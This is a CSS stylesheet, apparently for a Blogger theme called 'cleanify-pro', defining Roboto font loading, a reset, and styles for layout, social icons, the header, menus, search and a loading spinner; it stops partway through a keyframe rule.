@font-face{font-family:'Roboto';font-style:normal;font-weight:400;src:local(Roboto),local(Roboto-Regular),url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu7WxKOzY.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Roboto';font-style:normal;font-weight:400;src:local(Roboto),local(Roboto-Regular),url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu7GxKOzY.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:400;src:local(Roboto),local(Roboto-Regular),url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu4mxK.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Roboto';font-style:normal;font-weight:500;src:local('Roboto Medium'),local(Roboto-Medium),url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fCRc4EsA.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Roboto';font-style:normal;font-weight:500;src:local('Roboto Medium'),local(Roboto-Medium),url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fABc4EsA.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Roboto';font-style:normal;font-weight:500;src:local('Roboto Medium'),local(Roboto-Medium),url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fCBc4EsA.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:500;src:local('Roboto Medium'),local(Roboto-Medium),url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fBxc4EsA.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:500;src:local('Roboto Medium'),local(Roboto-Medium),url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fCxc4EsA.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Roboto';font-style:normal;font-weight:500;src:local('Roboto Medium'),local(Roboto-Medium),url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fChc4EsA.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:500;src:local('Roboto Medium'),local(Roboto-Medium),url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fBBc4.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Roboto';font-style:normal;font-weight:700;src:local('Roboto Bold'),local(Roboto-Bold),url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfCRc4EsA.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Roboto';font-style:normal;font-weight:700;src:local('Roboto Bold'),local(Roboto-Bold),url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfABc4EsA.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Roboto';font-style:normal;font-weight:700;src:local('Roboto Bold'),local(Roboto-Bold),url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfCBc4EsA.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:700;src:local('Roboto Bold'),local(Roboto-Bold),url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfBxc4EsA.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:700;src:local('Roboto Bold'),local(Roboto-Bold),url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfCxc4EsA.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Roboto';font-style:normal;font-weight:700;src:local('Roboto Bold'),local(Roboto-Bold),url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfChc4EsA.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Roboto';font-style:normal;font-weight:700;src:local('Roboto Bold'),local(Roboto-Bold),url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfBBc4.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/*-- Reset CSS --*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;margin:0;border:0;outline:0;vertical-align:baseline;background:0 0;text-decoration:none}dl,ul{list-style-position:inside;list-style:none}ul li{list-style:none}caption{text-align:center}img{border:none;position:relative}a,a:visited{text-decoration:none ;font-family: 'Cairo', sans-serif;text-shadow: 1px 2px 4px rgb(43 43 43 / 16%);;
}.clearfix{clear:both}.section,.widget,.widget ul{margin:0;padding:0}a{color:#ff5722}a img{border:0}abbr{text-decoration:none}.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#Navbar1,#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important}.center{display:table;margin:0 auto;position:relative}.widget > h2,.widget > h3{display:none}.widget iframe,.widget img{max-width:100%}
/*-- Body Content CSS --*/
:root{--body-font:'Roboto',sans-serif;--title-font:'Roboto',sans-serif;--meta-font:'Roboto',sans-serif;--text-font:'Roboto',sans-serif}
button,input,select,textarea{font-family:var(--body-font);-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:none;box-sizing:border-box;border-radius:0}
body{position:relative;background-color:#f0f0fa;background:#f0f0fa none no-repeat scroll center center;font-family:var(--body-font);font-size:14px;color:#656565;font-weight:400;font-style:normal;line-height:1.4em;word-wrap:break-word;margin:0;padding:0}
body.background-cover{background-attachment:fixed;background-size:cover;background-position:center center;background-repeat:no-repeat}
.rtl{direction:rtl}
.no-items.section{display:none}
h1,h2,h3,h4,h5,h6{font-family:var(--title-font);font-weight:700}
#outer-wrapper{position:relative;width:100%;max-width:100%;background-color:#f8f9fa;overflow:hidden;margin:0 auto;padding:0}
.floating-mode:not(.boxed) #outer-wrapper{background-color:rgba(0,0,0,0);box-shadow:none}
.boxed #outer-wrapper{max-width:calc(970px + 50px);box-shadow:0 0 10px rgba(0,0,0,0.1)}
.row-x1{width:970px}
#content-wrapper{position:relative;float:left;width:100%;overflow:hidden;padding:25px 0;margin:0;border-top:0}
#content-wrapper > .container{margin:0 auto}
#main-wrapper{position:relative;float:left;width:calc(100% - (300px + 25px));box-sizing:border-box;padding:0}
.left-sidebar #main-wrapper,.rtl #main-wrapper{float:right}
#sidebar-wrapper{position:relative;float:right;width:300px;box-sizing:border-box;padding:0}
.left-sidebar #sidebar-wrapper,.rtl #sidebar-wrapper{float:left}
.entry-image-link,.cmm-avatar,.comments .avatar-image-container{overflow:hidden;background-color:rgba(155,155,155,0.08);z-index:5;color:transparent!important}
.entry-thumb{display:block;position:relative;width:100%;height:100%;background-size:cover;background-position:center center;background-repeat:no-repeat;z-index:1;opacity:0;transition:opacity .35s ease}
.entry-thumb.lazy-ify{opacity:1}
.entry-image-link:hover .entry-thumb,.FeaturedPost .featured-post-inner:hover .entry-thumb{filter:brightness(1.1)}
.before-mask:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,0.3));-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:2;opacity:1;margin:0;transition:opacity .25s ease}
.entry-title{color:#24262a;line-height:1.3em ;font-family: 'Cairo', sans-serif;
}
.entry-title a{color:#24262a;display:block}
.entry-title a:hover{color:#ff5722}
.excerpt{font-family:var(--text-font);font-weight:300}
.entry-meta{font-family:var(--meta-font);font-size:11px;color:#aaaaaa;font-weight:300;overflow:hidden;padding:0;margin:0}
.entry-meta span{float:left;font-style:normal;margin:0 4px 0 0}
.rtl .entry-meta span{float:right;margin:0 0 0 4px}
.entry-meta span.author-avatar{display:inline-block;width:22px;height:22px;background-color:rgba(155,155,155,0.08);background-size:100%;margin:0 5px 0 0;border-radius:50%}
.rtl .entry-meta span.author-avatar{margin:0 0 0 5px}
.entry-meta span.author-name{color:#ff5722;font-weight:500;margin:0}
.entry-meta .first-tag{margin:0 5px 0 0}
.rtl .entry-meta .first-tag{margin:0 0 0 5px}
.entry-meta .first-tag a{display:block;height:18px;background-color:#fff2ee;font-size:11px;color:#ff5722;font-weight:400;line-height:19px;padding:0 6px;border-radius:3px}
.entry-meta .first-tag a:hover{opacity:.8}
.entry-meta span.entry-comments-link{display:none;float:right;margin:0}
.rtl .entry-meta span.entry-comments-link{float:left}
.entry-meta .entry-comments-link:before{display:inline-block;content:'\f086';font-family:'Font Awesome 5 Free';font-size:13px;color:#ff5722;font-weight:400;margin:0 4px 0 0}
.rtl .entry-meta .entry-comments-link:before{margin:0 0 0 4px}
.entry-meta .entry-comments-link.show{display:block}
.entry-info{position:absolute;left:0;bottom:0;width:100%;background:linear-gradient(to bottom,transparent,rgba(0,0,0,0.9));overflow:hidden;z-index:10;box-sizing:border-box;padding:15px}
.entry-info .entry-label{display:inline-block;height:18px;background-color:rgba(255,255,255,0.3);font-size:11px;color:#fff;font-weight:400;line-height:19px;padding:0 6px;margin:0 0 10px;border-radius:3px}
.entry-info .entry-title{text-shadow:0 1px 2px rgba(0,0,0,0.5)}
.entry-info .entry-title a{color:#fff}
.entry-info .entry-meta{color:#ddd}
.entry-info .entry-meta span.author-name{color:#eee}
.social a:before{display:inline-block;font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:400}
.social .blogger a:before{content:"\f37d"}
.social .facebook a:before{content:"\f082"}
.social .facebook-f a:before{content:"\f39e"}
.social .twitter a:before{content:"\f099"}
.social .rss a:before{content:"\f09e";font-family:'Font Awesome 5 Free';font-weight:900}
.social .youtube a:before{content:"\f167"}
.social .skype a:before{content:"\f17e"}
.social .stumbleupon a:before{content:"\f1a4"}
.social .tumblr a:before{content:"\f173"}
.social .vk a:before{content:"\f189"}
.social .stack-overflow a:before{content:"\f16c"}
.social .github a:before{content:"\f09b"}
.social .linkedin a:before{content:"\f0e1"}
.social .dribbble a:before{content:"\f17d"}
.social .soundcloud a:before{content:"\f1be"}
.social .behance a:before{content:"\f1b4"}
.social .digg a:before{content:"\f1a6"}
.social .instagram a:before{content:"\f16d"}
.social .pinterest a:before{content:"\f0d2"}
.social .pinterest-p a:before{content:"\f231"}
.social .twitch a:before{content:"\f1e8"}
.social .delicious a:before{content:"\f1a5"}
.social .codepen a:before{content:"\f1cb"}
.social .flipboard a:before{content:"\f44d"}
.social .reddit a:before{content:"\f281"}
.social .whatsapp a:before{content:"\f232"}
.social .messenger a:before{content:"\f39f"}
.social .snapchat a:before{content:"\f2ac"}
.social .telegram a:before{content:"\f3fe"}
.social .discord a:before{content:"\f392"}
.social .share a:before{content:"\f064";font-family:'Font Awesome 5 Free';font-weight:900}
.social .email a:before{content:"\f0e0";font-family:'Font Awesome 5 Free';font-weight:400}
.social .external-link a:before{content:"\f35d";font-family:'Font Awesome 5 Free';font-weight:900}
.social-bg .blogger a,.social-bg-hover .blogger a:hover{background-color:#ff5722}
.social-bg .facebook a,.social-bg .facebook-f a,.social-bg-hover .facebook a:hover,.social-bg-hover .facebook-f a:hover{background-color:#3b5999}
.social-bg .twitter a,.social-bg-hover .twitter a:hover{background-color:#00acee}
.social-bg .youtube a,.social-bg-hover .youtube a:hover{background-color:#f50000}
.social-bg .instagram a,.social-bg-hover .instagram a:hover{background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)}
.social-bg .pinterest a,.social-bg .pinterest-p a,.social-bg-hover .pinterest a:hover,.social-bg-hover .pinterest-p a:hover{background-color:#ca2127}
.social-bg .dribbble a,.social-bg-hover .dribbble a:hover{background-color:#ea4c89}
.social-bg .linkedin a,.social-bg-hover .linkedin a:hover{background-color:#0077b5}
.social-bg .tumblr a,.social-bg-hover .tumblr a:hover{background-color:#365069}
.social-bg .twitch a,.social-bg-hover .twitch a:hover{background-color:#6441a5}
.social-bg .rss a,.social-bg-hover .rss a:hover{background-color:#ffc200}
.social-bg .skype a,.social-bg-hover .skype a:hover{background-color:#00aff0}
.social-bg .stumbleupon a,.social-bg-hover .stumbleupon a:hover{background-color:#eb4823}
.social-bg .vk a,.social-bg-hover .vk a:hover{background-color:#4a76a8}
.social-bg .stack-overflow a,.social-bg-hover .stack-overflow a:hover{background-color:#f48024}
.social-bg .github a,.social-bg-hover .github a:hover{background-color:#24292e}
.social-bg .soundcloud a,.social-bg-hover .soundcloud a:hover{background:linear-gradient(#ff7400,#ff3400)}
.social-bg .behance a,.social-bg-hover .behance a:hover{background-color:#191919}
.social-bg .digg a,.social-bg-hover .digg a:hover{background-color:#1b1a19}
.social-bg .delicious a,.social-bg-hover .delicious a:hover{background-color:#0076e8}
.social-bg .codepen a,.social-bg-hover .codepen a:hover{background-color:#000}
.social-bg .flipboard a,.social-bg-hover .flipboard a:hover{background-color:#f52828}
.social-bg .reddit a,.social-bg-hover .reddit a:hover{background-color:#ff4500}
.social-bg .whatsapp a,.social-bg-hover .whatsapp a:hover{background-color:#3fbb50}
.social-bg .messenger a,.social-bg-hover .messenger a:hover{background-color:#0084ff}
.social-bg .snapchat a,.social-bg-hover .snapchat a:hover{background-color:#ffe700}
.social-bg .telegram a,.social-bg-hover .telegram a:hover{background-color:#179cde}
.social-bg .discord a,.social-bg-hover .discord a:hover{background-color:#7289da}
.social-bg .share a,.social-bg-hover .share a:hover{background-color:#aaaaaa}
.social-bg .email a,.social-bg-hover .email a:hover{background-color:#888}
.social-bg .external-link a,.social-bg-hover .external-link a:hover{background-color:#e54e1f}
.social-color .blogger a,.social-color-hover .blogger a:hover{color:#ff5722}
.social-color .facebook a,.social-color .facebook-f a,.social-color-hover .facebook a:hover,.social-color-hover .facebook-f a:hover{color:#3b5999}
.social-color .twitter a,.social-color-hover .twitter a:hover{color:#00acee}
.social-color .youtube a,.social-color-hover .youtube a:hover{color:#f50000}
.social-color .instagram a,.social-color-hover .instagram a:hover{color:#dd277b}
.social-color .pinterest a,.social-color .pinterest-p a,.social-color-hover .pinterest a:hover,.social-color-hover .pinterest-p a:hover{color:#ca2127}
.social-color .dribbble a,.social-color-hover .dribbble a:hover{color:#ea4c89}
.social-color .linkedin a,.social-color-hover .linkedin a:hover{color:#0077b5}
.social-color .tumblr a,.social-color-hover .tumblr a:hover{color:#365069}
.social-color .twitch a,.social-color-hover .twitch a:hover{color:#6441a5}
.social-color .rss a,.social-color-hover .rss a:hover{color:#ffc200}
.social-color .skype a,.social-color-hover .skype a:hover{color:#00aff0}
.social-color .stumbleupon a,.social-color-hover .stumbleupon a:hover{color:#eb4823}
.social-color .vk a,.social-color-hover .vk a:hover{color:#4a76a8}
.social-color .stack-overflow a,.social-color-hover .stack-overflow a:hover{color:#f48024}
.social-color .github a,.social-color-hover .github a:hover{color:#24292e}
.social-color .soundcloud a,.social-color-hover .soundcloud a:hover{color:#ff7400}
.social-color .behance a,.social-color-hover .behance a:hover{color:#191919}
.social-color .digg a,.social-color-hover .digg a:hover{color:#1b1a19}
.social-color .delicious a,.social-color-hover .delicious a:hover{color:#0076e8}
.social-color .codepen a,.social-color-hover .codepen a:hover{color:#000}
.social-color .flipboard a,.social-color-hover .flipboard a:hover{color:#f52828}
.social-color .reddit a,.social-color-hover .reddit a:hover{color:#ff4500}
.social-color .whatsapp a,.social-color-hover .whatsapp a:hover{color:#3fbb50}
.social-color .messenger a,.social-color-hover .messenger a:hover{color:#0084ff}
.social-color .snapchat a,.social-color-hover .snapchat a:hover{color:#ffe700}
.social-color .telegram a,.social-color-hover .telegram a:hover{color:#179cde}
.social-color .discord a,.social-color-hover .discord a:hover{color:#7289da}
.social-color .share a,.social-color-hover .share a:hover{color:#aaaaaa}
.social-color .email a,.social-color-hover .email a:hover{color:#888}
.social-color .external-link a,.social-color-hover .external-link a:hover{color:#e54e1f}
#cleanify-pro-header-wrapper{position:relative;float:left;width:100%;margin:0;box-shadow:0 1px 3px 0 rgba(0,0,0,0.05)}
.headerify-wrap,.headerify{position:relative;float:left;width:100%;height:50px;box-sizing:border-box;padding:0;margin:0}
.headerify-inner{position:relative;float:left;width:100%;max-width:100%;height:50px;background-color:#ffffff;box-sizing:border-box;padding:0;margin: 0 0 10px rgba(76,76,76,0.7);}
.boxed .headerify-inner{float:none;width:calc(970px + 50px);max-width:calc(970px + 50px);margin:0 auto}
#cleanify-pro-header-wrapper .container{position:relative;margin:0 auto}
.main-logo-wrap{position:relative;float:left;margin:0 15px 0 0}
.rtl .main-logo-wrap{float:right;margin:0 0 0 15px}
.main-logo{position:relative;float:left;width:100%;height:30px;padding:10px 0;margin:0}
.main-logo .main-logo-img{float:left;height:30px;overflow:hidden}
.main-logo img{max-width:100%;height:30px;margin:0}
.main-logo h1{font-size:22px;color:#212530;line-height:30px;margin:0}
.main-logo h1 a{color:#212530}
.main-logo h1 a:hover{color:#ff5722}
.main-logo #h1-tag{position:absolute;top:-9000px;left:-9000px;display:none;visibility:hidden}
.main-menu-wrap{position:static;float:left;height:50px;margin:0}
.rtl .main-menu-wrap{float:right}
#cleanify-pro-main-menu .widget,#cleanify-pro-main-menu .widget > .widget-title{display:none}
#cleanify-pro-main-menu .show-menu{display:block}
#cleanify-pro-main-menu{position:static;width:100%;height:50px;z-index:10}
#cleanify-pro-main-menu ul > li{position:relative;float:left;display:inline-block;padding:0;margin:0}
.rtl #cleanify-pro-main-menu ul > li{float:right}
#cleanify-pro-main-menu-nav > li > a{position:relative;display:block;height:50px;font-size:14px;color:#212530;font-weight:500;line-height:50px;padding:0 15px;margin:0}
#cleanify-pro-main-menu-nav > li:hover > a{color:#ff5722}
#cleanify-pro-main-menu ul > li > ul{position:absolute;float:left;left:0;top:50px;width:180px;background-color:#212530;z-index:99999;padding:5px 0;visibility:hidden;opacity:0;box-shadow:0 2px 5px 0 rgba(0,0,0,0.1),0 2px 10px 0 rgba(0,0,0,0.1)}
.rtl #cleanify-pro-main-menu ul > li > ul{left:auto;right:0}
#cleanify-pro-main-menu ul > li > ul > li > ul{position:absolute;top:0;left:100%;margin:-5px 0 0}
.rtl #cleanify-pro-main-menu ul > li > ul > li > ul{left:unset;right:100%}
#cleanify-pro-main-menu ul > li > ul > li{display:block;float:none;position:relative}
.rtl #cleanify-pro-main-menu ul > li > ul > li{float:none}
#cleanify-pro-main-menu ul > li > ul > li a{position:relative;display:block;font-size:13px;color:#ffffff;font-weight:400;box-sizing:border-box;padding:7px 15px;margin:0}
#cleanify-pro-main-menu ul > li > ul > li:hover > a{color:#ff5722}
#cleanify-pro-main-menu ul > li.has-sub > a:after{content:'\f078';float:right;font-family:'Font Awesome 5 Free';font-size:9px;font-weight:900;margin:-1px 0 0 5px}
.rtl #cleanify-pro-main-menu ul > li.has-sub > a:after{float:left;margin:-1px 5px 0 0}
#cleanify-pro-main-menu ul > li > ul > li.has-sub > a:after{content:'\f054';float:right;margin:0}
.rtl #cleanify-pro-main-menu ul > li > ul > li.has-sub > a:after{content:'\f053'}
#cleanify-pro-main-menu ul > li:hover > ul,#cleanify-pro-main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1;-webkit-backface-visibility:hidden;backface-visibility:hidden}
#cleanify-pro-main-menu ul ul{transition:all .17s ease}
#cleanify-pro-main-menu .mega-menu{position:static!important}
#cleanify-pro-main-menu .mega-menu > ul{width:100%;background-color:#212530;box-sizing:border-box;padding:20px 10px}
#cleanify-pro-main-menu .mega-menu > ul.mega-widget{overflow:hidden}
.post-animated{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
@keyframes fadeIn {
from{opacity:0}
to{opacity:1}
}
.post-fadeIn{animation-name:fadeIn}
@keyframes fadeInUp {
from{opacity:0;transform:translate3d(0,5px,0)}
to{opacity:1;transform:translate3d(0,0,0)}
}
@keyframes slideToLeft {
from{transform:translate3d(10px,0,0)}
to{transform:translate3d(0,0,0)}
}
@keyframes slideToRight {
from{transform:translate3d(-10px,0,0)}
to{transform:translate3d(0,0,0)}
}
.post-fadeInUp{animation-name:fadeInUp}
.mega-widget .mega-item{float:left;width:20%;box-sizing:border-box;padding:0 10px}
.rtl .mega-widget .mega-item{float:right}
.mega-widget .mega-content{position:relative;width:100%;overflow:hidden;padding:0}
.mega-content .entry-image-link{width:100%;height:110px;background-color:rgba(255,255,255,0.01);z-index:1;display:block;position:relative;overflow:hidden;padding:0}
.mega-content .entry-title{position:relative;font-size:13px;font-weight:500;margin:8px 0 0;padding:0}
.mega-content .entry-title a{color:#ffffff}
.mega-content .entry-title a:hover{color:#ff5722}
.mega-content .entry-meta{color:#aaaaaa;margin:3px 0 0}
.no-posts{display:block;font-size:14px;color:#656565;padding:30px 0;font-weight:400}
.no-posts b{font-weight:500}
.mega-menu .no-posts{color:#aaaaaa;text-align:center;padding:0}
.search-toggle{position:absolute;top:0;right:0;width:50px;height:50px;background-color:rgba(155,155,155,0.02);color:#212530;font-size:16px;text-align:center;line-height:50px;cursor:pointer;z-index:20;box-sizing:border-box;padding:0;margin:0;border:0}
.rtl .search-toggle{right:unset;left:0}
.search-toggle:after{content:"\f002";font-family:'Font Awesome 5 Free';font-weight:900;margin:0}
.search-toggle.hide{background-color:rgba(0,0,0,0)}
.search-toggle.hide:after{content:"\f00d"}
.search-toggle:hover,.search-active .search-toggle{color:#ff5722}
#nav-search{display:none;position:absolute;top:0;left:0;width:100%;max-width:100%;height:50px;z-index:25;background-color:#ffffff;box-sizing:border-box;padding:10px 0}
.rtl #nav-search{right:unset;left:0}
#nav-search .search-form{position:relative;width:calc(100% - 50px);height:30px;background-color:rgba(155,155,155,0.1);overflow:hidden;box-sizing:border-box;padding:0;border:0;border-radius:3px}
#nav-search .search-input{float:left;width:calc(100% - 40px);height:30px;background-color:rgba(0,0,0,0);font-family:inherit;font-size:14px;color:#212530;font-weight:300;line-height:30px;box-sizing:border-box;padding:0 0 0 10px;margin:0;border:0}
.rtl #nav-search .search-input{float:right;padding:0 10px 0 0}
#nav-search .search-input:focus{color:#212530;outline:none}
#nav-search .search-input::placeholder{color:#212530;opacity:.8}
#nav-search .search-action{float:right;max-width:40px;height:30px;background-color:rgba(0,0,0,0);font-family:inherit;font-size:13px;color:#212530;font-weight:500;line-height:31px;cursor:pointer;opacity:.5;box-sizing:border-box;padding:0 10px;border:0}
#nav-search .search-action:before{content:"\f002";font-family:'Font Awesome 5 Free';font-weight:900;margin:0}
.rtl #nav-search .search-action{float:left}
#nav-search .search-action:hover{opacity:1}
.overlay{visibility:hidden;opacity:0;position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(23,28,36,0.6);z-index:1000;-webkit-backdrop-filter:saturate(100%) blur(3px);-ms-backdrop-filter:saturate(100%) blur(3px);-o-backdrop-filter:saturate(100%) blur(3px);backdrop-filter:saturate(100%) blur(3px);margin:0;transition:all .25s ease}
.show-cleanify-pro-mobile-menu{display:none;position:absolute;top:0;left:0;width:auto;height:50px;color:#212530;font-size:16px;font-weight:500;line-height:50px;text-align:center;cursor:pointer;z-index:20;padding:0 15px;margin:0}
.rtl .show-cleanify-pro-mobile-menu{left:auto;right:0}
.show-cleanify-pro-mobile-menu:before{content:"\f0c9";font-family:'Font Awesome 5 Free';font-weight:900}
.show-cleanify-pro-mobile-menu:hover{color:#ff5722}
#slide-menu{display:none;position:fixed;width:300px;height:100%;top:0;left:0;bottom:0;background-color:#ffffff;overflow:auto;z-index:1010;left:0;-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:hidden;box-shadow:3px 0 7px rgba(0,0,0,0.1);transition:all .25s ease}
.rtl #slide-menu{left:unset;right:0;-webkit-transform:translateX(100%);transform:translateX(100%)}
.nav-active #slide-menu,.rtl .nav-active #slide-menu{-webkit-transform:translateX(0);transform:translateX(0);visibility:visible}
.slide-menu-header{float:left;width:100%;height:50px;background-color:#ffffff;overflow:hidden;box-sizing:border-box;box-shadow:0 1px 3px 0 rgba(0,0,0,0.05)}
.mobile-logo{float:left;max-width:calc(100% - 50px);height:30px;overflow:hidden;box-sizing:border-box;padding:0 15px;margin:10px 0 0}
.rtl .mobile-logo{float:right}
.mobile-logo a{display:block;height:30px;font-size:22px;color:#212530;line-height:30px;font-weight:700}
.mobile-logo a:hover{color:#ff5722}
.mobile-logo img{max-width:100%;height:30px}
.hide-cleanify-pro-mobile-menu{position:absolute;top:0;right:0;display:block;height:50px;color:#212530;font-size:16px;line-height:50px;text-align:center;cursor:pointer;z-index:20;padding:0 15px}
.rtl .hide-cleanify-pro-mobile-menu{right:auto;left:0}
.hide-cleanify-pro-mobile-menu:before{content:"\f00d";font-family:'Font Awesome 5 Free';font-weight:900}
.hide-cleanify-pro-mobile-menu:hover{color:#ff5722}
.slide-menu-flex{display:flex;flex-direction:column;justify-content:space-between;float:left;width:100%;height:calc(100% - 50px)}
.cleanify-pro-mobile-menu{position:relative;float:left;width:100%;box-sizing:border-box;padding:15px}
.cleanify-pro-mobile-menu > ul{margin:0}
.cleanify-pro-mobile-menu .m-sub{display:none;padding:0}
.cleanify-pro-mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:14px;font-weight:500;margin:0;padding:0}
.cleanify-pro-mobile-menu > ul li ul{overflow:hidden}
.cleanify-pro-mobile-menu ul li a{color:#212530;padding:10px 0;display:block}
.cleanify-pro-mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:0;width:30px;color:#212530;text-align:right;cursor:pointer;padding:10px 0}
.rtl .cleanify-pro-mobile-menu ul li.has-sub .submenu-toggle{text-align:left;right:auto;left:0}
.cleanify-pro-mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f078';font-family:'Font Awesome 5 Free';font-weight:900;float:right;font-size:12px;text-align:right;transition:all .17s ease}
.rtl .cleanify-pro-mobile-menu ul li.has-sub .submenu-toggle:after{float:left}
.cleanify-pro-mobile-menu ul li.has-sub.show > .submenu-toggle:after{content:'\f077'}
.cleanify-pro-mobile-menu ul li a:hover,.cleanify-pro-mobile-menu ul li.has-sub.show > a,.cleanify-pro-mobile-menu ul li.has-sub.show > .submenu-toggle{color:#ff5722}
.cleanify-pro-mobile-menu > ul > li > ul > li a{font-size:13px;font-weight:400;opacity:.86;padding:10px 0 10px 15px}
.rtl .cleanify-pro-mobile-menu > ul > li > ul > li a{padding:10px 15px 10px 0}
.cleanify-pro-mobile-menu > ul > li > ul > li > ul > li > a{padding:10px 0 10px 30px}
.rtl .cleanify-pro-mobile-menu > ul > li > ul > li > ul > li > a{padding:10px 30px 10px 0}
.cleanify-pro-mobile-menu ul > li > .submenu-toggle:hover{color:#ff5722}
.social-mobile{position:relative;float:left;width:100%;margin:0}
.social-mobile ul{display:block;text-align:center;padding:15px;margin:0}
.social-mobile ul li{display:inline-block;margin:0 5px}
.social-mobile ul li a{display:block;font-size:14px;color:#212530;padding:0 5px}
.social-mobile ul li a:hover{color:#ff5722}
.is-fixed{position:fixed;top:-50px;left:0;width:100%;z-index:990;transition:top .17s ease}
.headerify.show,.nav-active .headerify.is-fixed{top:0}
.headerify.is-fixed .headerify-inner{box-shadow:none}
.headerify.is-fixed.show .headerify-inner{box-shadow:0 1px 3px 0 rgba(0,0,0,0.05)}
.loader{position:relative;height:100%;overflow:hidden;display:block;margin:0}
.loader:after{content:'';position:absolute;top:50%;left:50%;width:28px;height:28px;margin:-16px 0 0 -16px;border:2px solid #ff5722;border-right-color:rgba(155,155,155,0.15);border-radius:100%;animation:spinner 1.1s infinite linear;transform-origin:center}
@-webkit-keyframes spinner {
0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
